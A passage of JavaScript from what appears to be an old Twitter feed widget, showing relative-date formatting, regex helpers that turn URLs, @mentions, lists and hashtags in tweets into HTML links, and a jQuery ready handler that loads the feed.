		if (diff > day && diff < day * 2) {			return "yesterday";		}
		if (diff < day * 365) {						return Math.floor(diff / day) + " days ago";	}
		else {
			return "over a year ago";
		}
	}, 
    
    ify:  {
      link: function(tweet) {
        	return tweet.replace(/\b(((https*\:\/\/)|www\.)[^\"\']+?)(([!?,.\)]+)?(\s|$))/g, function(link, m1, m2, m3, m4) {
          	var http = m2.match(/w/) ? 'http://' : '';
          	return '<a class="twtr-hyperlink" target="_blank" href="' + http + m1 + '">' + ((m1.length > 25) ? m1.substr(0, 24) + '...' : m1) + '</a>' + m4;
        });
      },

      at: function(tweet) {
        	return tweet.replace(/\B[@＠]([a-zA-Z0-9_]{1,20})/g, function(m, username) {
          	return '<a target="_blank" class="twtr-atreply" href="http://twitter.com/intent/user?screen_name=' + username + '">@' + username + '</a>';
        });
      },

      list: function(tweet) {
        	return tweet.replace(/\B[@＠]([a-zA-Z0-9_]{1,20}\/\w+)/g, function(m, userlist) {
          	return '<a target="_blank" class="twtr-atreply" href="http://twitter.com/' + userlist + '">@' + userlist + '</a>';
        });
      },

      hash: function(tweet) {
        	return tweet.replace(/(^|\s+)#(\w+)/gi, function(m, before, hash) {
          	return before + '<a target="_blank" class="twtr-hashtag" href="http://twitter.com/search?q=%23' + hash + '">#' + hash + '</a>';
        });
      },

      clean: function(tweet) {
        	return this.hash(this.at(this.list(this.link(tweet))));
      }
    } 

	
};



$(document).ready(function () {
	twitter_feed.loadTweets();
});
